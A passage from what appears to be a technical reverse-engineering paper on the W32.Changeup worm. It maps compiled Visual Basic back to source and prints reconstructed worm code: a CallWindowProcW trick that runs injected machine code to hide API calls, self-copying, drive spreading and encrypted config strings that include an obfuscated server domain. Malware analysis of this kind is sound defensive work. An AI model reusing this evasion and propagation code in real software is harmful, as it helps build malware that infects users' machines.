





The above assembly code is derived from the following VB code:

*Function reorder\_string\_randomly(ByVal str As String, ByRef random As Long) As String*

Some parameters are optional and can be omitted. An optional paramater is not the same as a default parameter, where the default value is chosen by compiler. Optional parameters are declared by the Optional keyword *(Optional ByRef x As Variant)*. If the caller omits the optional parameter, the compiler sets the variant's Type to Error(10) and its Value1 to 80020004h, meaning Error. Parameter Not Found. This variant of W32.Changeup does not declare an optional parameter, but it does call some runtime functions with some parameters omitted.

### *ParamArray*

If a *Sub* or *Function* takes a variable number of parameters, the last parameter is declared as *ParamArray*. For example:

*Function call\_API(ByVal sModule As String, ByVal sProcName As String, ParamArray* **\_** *param\_list() As Variant) As Long*

By defining *ParamArray*, callers can pass any number (0 at minimum) of parameters:

*hwnd = call\_API(user32, gstr\_CreateWindowExW, 0, StrPtr(classname), \_ StrPtr(classname), 0, 0, 0, 0, 0, 0, 0, App.hInstance, 0) call\_API(gstr\_user32, gstr\_ShowWindow, hwnd, 0) drives = call\_API(g\_kernel32, gstr\_GetLogicalDrives) ' Zero ParamArray*

The instructions to access the element of ParamArray look like this:







The instructions correspond to the VB source code of:

```
dwVal = CLng(param_list(counter1))
```
Callers should allocate an array using \_\_**vbaReDim** for Type = Empty(0). The number of elements (Ubound – Lbound + 1) is the number for ParamArray. This is explained in the next section.

## *Dim and ReDim*

*Dim* and *ReDim* are used for allocating variables (BASIC used *Dim* for declaring a new dimension, or array). If a variable is not an array, the compiler allocates the variable in the stack or the global data. If it comes to an array, the program will call a runtime function of **\_\_vbaAryConstruct2**, **\_\_vbaReDim** or **\_\_vbaRedimPreserve**. For a detailed explanation of parameters, refer to Appendix 7.

A fix-sized array declared by *Dim* is allocated at the entry of the routine, before the state is set to 2:



*Dim buff() as Byte* is not a fix-sized array. Such a statement is not compiled until it is referenced. If *ReDim buff(100) as Byte* comes later, that is the first time *buff* is allocated by **\_\_vbaReDim**.

If *ReDim* or *ReDim Preserve* is stated, the instructions look like this:



**Note:** If the statement is *ReDim Preserve*, **\_\_vbaRedimPreserve** is called instead.

<span id="page-19-0"></span>

By looking at the parameters it can be determined what type of array is allocated and for how many elements. Pay attention to the difference between cElements and Ubound. cElements in SAFEARRAY is the number of elements, while the Ubound parameter to **vbaRedim** is the upper boundary of the index.

If the parameters for a routine is *ParamArray*, the compiler generates the code to allocate an array of Type = 0 (Empty), set each element, call the routine, and free the array. Since the statement *Dim x(1) as Empty* is illegal (*Empty* is not accepted), an array of Type = 0 can be deemed *ParamArray*. Actually, *ParamArray* is an array of Variant as seen in the following sample, where it sets the Variant, var\_174, to 1000 and moves the Variant to the first element of the Variant array:



The assembly instructions above came from the source code of *Call call\_API(s\_kernel32, gstr\_Sleep, 1000)*.

If the number for ParamArray is zero, such as *call\_API(g\_kernel32, gstr\_GetLogicalDrives)*, the Ubound parameter value to **vbaRedim** is OFFFFFFFFh and no element is set.

## Differentiating W32.Changeup

### *API calls by W32.Changeup*

So far, the *call\_API* function has been encountered several times. W32.Changeup declares only two Windows APIs:

*Declare Sub PaintDesktop Lib "user32" (ByVal hDC As Long) Declare Function CallWindowProcW Lib "user32" (ByVal lpPrevWndProc As Long, \_*



 *ByVal hwnd As Long, ByVal MSG As Long, ByVal wParam As Long, \_ ByVal lParam As Long) As Long*

The worm calls a variety of Windows APIs through a non-standard method. The following VB source code shows how call\_API is realized:

*Private Type funcCallStruc OffsetModuleName As Long OffsetProcName As Long flag As Long Ptr As Long Vals(3) As Long End Type Dim g\_flag\_memcpy\_prepared As Boolean Dim g\_func\_code\_memcpy(20) As Byte '---------------------------------------------------------------- Sub Main() On Error Resume Next Call setup\_func\_code\_memcpy '--- Omitted--- End Sub '---------------------------------------------------------------- Sub setup\_func\_code\_memcpy() On Error Resume Next Dim counter1 As Long For counter1 = 0 To 20 Step 1 ' 56 PUSH ESI ' 57 PUSH EDI ' 8B7C240C MOV EDI, [ESP+0Ch] ' 8B742410 MOV ESI, [ESP+10h] ' 8B4C2414 MOV ECX, [ESP+14h] ' F3A4 REP MOVSB ' 5F POP EDI ' 5E POP ESI ' C21000 RET 10h (including the dummy lParam) g\_func\_code\_memcpy(counter1) = get\_array\_element(counter1 + 1, &H56, &H57, \_ &H8B, &H7C, &H24, &HC, &H8B, &H74, &H24, &H10, \_ &H8B, &H4C, &H24, &H14, &HF3, &HA4, &H5F, &H5E, &HC2, &H10, \_ &H0) Next g\_flag\_memcpy\_prepared = True End Sub '---------------------------------------------------------------- Function get\_array\_element(ByRef index As Integer, ParamArray args() As Variant) \_ As Byte On Error Resume Next get\_array\_element = args(index + LBound(args) - 1) End Function*

*'----------------------------------------------------------------*



```
Function call_API(ByVal sModule As String, ByVal sProcName As String,_
 ParamArray param_list() As Variant) As Long
On Error Resume Next
ReDim dim2(60415) As Byte
Dim APIaddr As Long
Dim pos As Long
Dim dwVal As Long
Dim wVal As Integer
Dim counter1 As Long
APIaddr = get_API_addr(sModule, sProcName)
pos = VarPtr(dim2(0))
dwVal = &H59595958 ' POP EAX / POP ECX / POP ECX / POP ECX
Call memcpy_obfuscated(VarPtr(dwVal), pos, 4)
pos = pos + 4
wVal = &H5059 ' POP ECX / PUSH EAX
Call memcpy_obfuscated(VarPtr(wVal), pos, 2)
pos = pos + 2
For counter1 = UBound(param_list) To 0 Step -1
  wVal = &H68 ' PUSH imm32
  Call memcpy_obfuscated(VarPtr(wVal), pos, 1)
  pos = pos + 1
  dwVal = CLng(param_list(counter1)) ' paramerer to Windows API
  Call memcpy_obfuscated(VarPtr(dwVal), pos, 4)
  pos = pos + 4
Next
wVal = &HE8 ' CALL
Call memcpy_obfuscated(VarPtr(wVal), pos, 1)
pos = pos + 1
dwVal = APIaddr - pos - 4 ' calculate offset
Call memcpy_obfuscated(VarPtr(dwVal), pos, 4)
pos = pos + 4
wVal = &HC3 ' RET
Call memcpy_obfuscated(VarPtr(wVal), pos, 1)
pos = pos + 1
dwVal = VarPtr(dim2(0))
call_API = CallWindowProcW(dwVal, 0, 0, 0, 0)
End Function
'----------------------------------------------------------------
Sub memcpy_obfuscated(ByVal CopySource As Long, ByVal CopyDesti As Long, _
ByVal size As Long)
On Error Resume Next
If g_flag_memcpy_prepared = True Then
```
 *Call CallWindowProcW(VarPtr(g\_func\_code\_memcpy(0)), CopyDesti, CopySource, \_ size, 0)*



*End If End Sub*

*'---------------------------------------------------------------- Sub string\_to\_dim(ByVal str As String, ByRef dim\_ModuleName() As Byte) On Error Resume Next Dim counter1 As Long*

*ReDim dim\_ModuleName(Len(str)) For counter1 = 1 To Len(str) Step 1 dim\_ModuleName(counter1 - 1) = Asc(Mid(str, counter1, 1)) Next End Sub*

*'----------------------------------------------------------------*

*Function get\_API\_addr(ByVal sModule As String, ByVal sProcName As String) As Long On Error Resume Next Dim params As funcCallStruc Dim dim\_ModuleName() As Byte Dim dim\_ProcName() As Byte*

*Call string\_to\_dim(sModule, dim\_ModuleName) Call string\_to\_dim(sProcName, dim\_ProcName) params.OffsetModuleName = VarPtr(dim\_ModuleName(0)) params.OffsetProcName = VarPtr(dim\_ProcName(0)) params.flag = &H40000 params.Ptr = VarPtr(params.Vals(0))*

#### *get\_API\_addr = DllFunctionCall(params) ' It actually calls DllFunctionCall directly. End Function*

The main routine first calls *setup\_func\_code\_memcpy* which stores memcpy instructions into the *private* variable (a global variable within the module), *g\_func\_code\_memcpy(20)*.

When *call\_API* is called, it gets the API address by using *get\_API\_addr* (explained later), stores the instructions and the parameters to the API into a local buffer, *dim2(60415)*, and calls **CallWindowProcW API**:

LRESULT WINAPI CallWindowProc( \_\_in WNDPROC lpPrevWndFunc, \_\_in HWND hWnd, \_\_in UINT Msg, \_\_in WPARAM wParam, \_\_in LPARAM lParam );

CallWindowProc is provided for window subclassing, i.e. a kind of bypassing of window messages to change the behavior of the original window or to intercept the message. When replacing an existing window procedure with another, the new window procedure should pass on messages to the original window procedure (lpPrevWndFunc) in order to maintain the message flow through the system. This API is provided to fulfill the need and it will call lpPrevWndFunc (hwnd, Msg, wParam, lParam), even if it is not related to any window procedures. Visual Basic does not provide a way to directly pass the instruction pointer of the CPU to arbitrary machine code, but this API enables it. The hwnd, Msg, wParam, and lParam parameters are abandoned by the 4 "POP ECX" instructions. The parameters to the API, passed as ParamArray, are pushed onto the stack. Finally, it calls the API address. This technique is widely known in the VB coder community.



The only mystery found in this variant of W32.Changeup is the *get\_API\_addr* function. The last statement decompiles to *get\_API\_addr = DllFunctionCall(params)*, but DllDunctionCall is not declared:



If the VB source code declared DllFunctionCall, DllFunctionCall\_0 would look like PaintDesktop, explained earlier. However, this directly jumps to an entry of the Import Address Table (IAT). No VB statements could be found that enabled this. In addition, the IAT has two entries for DllFunctionCall. Due to the fact that two modules of the main module and the form module share the same IAT entries, a question arises: why are there two DllFunctionCalls? It can be assumed that another VB function had originally been called and the malware author patched the export number of MSVBVM60.DLL in the Import Address Table after making the EXE so that the function would change to DllFunctionCall. However, *VarPtr* was the only function that could take the pointer to *Type funcCallStruc* with the instructions unchanged. If the author also patched "call VarPtr" to "call dummyAPI", it would be possible, but it is doubtful.

### *What's next in Main?*

A single, short VB statement can be compiled to three scores of instructions. The following instructions follow *Call setup\_func\_code\_memcpy* in *Sub Main*:







Since VB programs are based on the Component Object Model (COM), this pattern of lengthy code statements can be seen. "Call dword ptr [eax+14h]" or "call dword ptr [eax+68h]" will never be understood unless the CLSID and the dispatchID involved are known. The last pushed parameter to **\_\_vbaNew2** refers to the referenced interface.



.text:00406784 **classID\_406784**db 22h, 3Dh, 0FBh, 0FCh, 0FAh, 0A0h, 68h, 10h, 0A7h, 38h .text:00406784 db 8, 0, 2Bh, 33h, 71h, 0B5h



From the above it can be determined that the CLSID is {FCFB3D22-A0FA-1068-A738-08002B3371B5}, which is registered for VBGlobal.

The offset of **classID\_406784** is also passed to **\_\_vbaHresultCheckObj**, which is called when "call dword ptr [eax+14h]" fails.

[EAX+14h] means a method of dispatchID 5 (5  $*$  4 bytes = 14h bytes) and the method name is get App.

The following call to EAX+68h depends on the result of get\_App (of course the compiler knew what would be returned), but there is a hint at "call **\_\_vbaHresultCheckObj**" which takes "offset **classID\_406A90**" as a parameter:

.text:00406A90 **classid\_406A90**db 79h, 4Fh, 0ADh, 33h, 99h, 66h, 0CFh, 11h, 0B7h, 0Ch .text:00406A90 db 0, 0AAh, 0, 60h, 0D3h, 93h

This CLSID is {33AD4F79-6699-11CF-B70C-00AA0060D393}, registered as \_App. Thus [EAX+68h] is DispatchID 26, get\_PrevInstance.

Those instructions can be translated to:

*If App.PrevInstance Then End End If*

The instructions use the EAX register for method invocations because the project's property of optimization is "No Optimization". If the property is "Optimize for Fast Code", ECX and EDX are also used. If the property is "Optimize for Small Code", EAX is used and no difference is observed for that code.

With knowledge of the techniques explained so far, the whole main subroutine can be summed up as follows:

*Sub Main() On Error Resume Next*

*Call setup\_func\_code\_memcpy*

*If App.PrevInstance Then End End If*

*g\_title = App.Title App.Title = vbNullString*

#### *Call setup\_config*

*g\_my\_exe\_name\_in\_property = App.EXEName If g\_my\_exe\_name\_in\_property = "qsfy6P" Then Call terminate\_and\_remove Call copy\_myself\_and\_add\_reg Call call\_API(gstr\_shell32, gstr\_ShellExecuteW, 0, 0, \_ StrPtr(Left(gstr\_cmd\_tasklist, 3)), \_ StrPtr(Right(gstr\_cmd\_tasklist, 17) & g\_my\_exe\_name\_in\_property &\_ gstr\_dot\_exe), 0, 0)*

 *Call call\_API(g\_kernel32, gstr\_ExitProcess, 1) End If*

*If UCase(get\_special\_folder\_path(&H28)) <> UCase(App.path) Then Dim hMutex As Long*



```
 hMutex = mutex(True)
 If hMutex <> 0 Then
  Call call_API(g_kernel32, gstr_ReleaseMutex, hMutex)
  Call call_API(g_kernel32, gstr_CloseHandle, hMutex)
  Call copy_myself_and_add_reg
 End If
 Call call_API(g_kernel32, gstr_Sleep, 1000)
 Call mal_sub1
Else
 If Left(Command$, 1) = "/" Then ' Command$ is slightly different from Command.
  g_flag_with_command_option = True
 End If
 If mutex(True) = 0 Then
  End
 End If
 Call spread_to_drives(False)
 Call call_API(g_kernel32, gstr_Sleep, 1000)
 Call set_up_timer_and_drive_monitor
 If g_flag_with_command_option Then
  Call call_API(g_kernel32, gstr_Sleep, 120000)
  Call mal_sub1
 End If
 Call call_API(g_kernel32, gstr_SetFileAttributesW, StrPtr(get_my_module_path()), 7&)
End If
```
*Call do\_msgloop End Sub*

## *String decryption*

As already shown, the worm seldom uses quotations to express a string (such as "Sleep"), but instead it uses a *private* variable (such as gstr\_Sleep), which can be globally accessed across the same module. It is declared outside of any *sub* or *function*:

```
Dim gstr_Sleep As String ' same as Private gstr_Sleep As String
```
It declares around 100 such strings. The strings are encrypted and stored in the Calendar Form's TextBox. This is how the worm gets the text and stores to each string:

```
Sub setup_config()
On Error Resume Next
g_73353346 = CStr(73353346)
g_kernel32 = "k" & "ern" & "e" & "l3" & "2"
Call read_me_for_config(g_config_buf, g_pos_found, 1626, -1)
Call encrypt_decrypt_buf(g_config_buf, g_title & g_73353346)
g_decrypted_config_str = StrConv(g_config_buf, vbUnicode) ' converts to String
Dim array_split_strings() As String
array_split_strings = Split(g_decrypted_config_str, vbCrLf, -1, vbBinaryCompare)
gstr_advapi32 = array_split_strings(0)
gstr_CloseHandle = array_split_strings(1)
gstr_connect = array_split_strings(2)
' --- Omitted--- array_split_strings(3 to 17)
gstr_InternetReadFile = array_split_strings(18)
gstr_OpenProcess = array_split_strings(20)
 ' --- Omitted--- array_split_strings(21 to 50)
```


```
gstr_view_files = array_split_strings(51)
gstr_alphabet_in_random = reorder_string_randomly(array_split_strings(52), _
 get_random_int(1, 30000))
gstr_vowel_random = reorder_string_randomly(array_split_strings(53), _
 get_random_int(1, 30000))
gstr_consonant_random = reorder_string_randomly(array_split_strings(54), _
 get_random_int(1, 30000))
gstr_ico = array_split_strings(55)
' --- Omitted--- array_split_strings(56 to 100)
gstr_dot = Left(gstr_dot_exe, 1) ' "."
gstr_space = " "
gstr_unknown_R4 = Right(gstr_unknown, 4)
gstr_unknown_R3 = Right(gstr_unknown, 3)
gstr_exe = Right(gstr_dot_exe, 3) ' "exe"
gstr_inf = Right(gstr_autorun_inf, 3) ' "inf"
gstr_scr = Right(gstr_dot_scr, 3) ' "scr"
gstr_dll = Right(gstr_ntdll, 3) ' "dll"
gstr_domain1 = "n" & "s1" & "." & "s" & "p" & "a" & "n" & "s" & "e" & "ar" & "ch" & "er" & ".ne" & "t"
